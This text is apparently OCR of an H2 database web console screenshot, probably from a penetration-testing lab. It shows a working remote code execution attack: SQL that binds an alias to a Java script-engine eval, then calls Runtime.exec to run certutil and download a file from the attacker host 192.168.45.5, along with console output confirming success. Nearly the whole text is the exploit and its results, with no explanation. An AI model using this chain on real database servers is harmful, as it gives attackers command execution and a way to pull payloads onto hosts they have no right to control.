 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -urlcache -f http://192.168.45.5/test.txt").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -urlcache -f http://192.168.45.5/test.txt").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil.exe -urlcache -f http://192.168.45.5/test.txt").getInputStream()).useDelimiter("\\Z").next()')
http://192.168.45.5/test.txt
WinHttp Cache entries: 1
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 172 ms)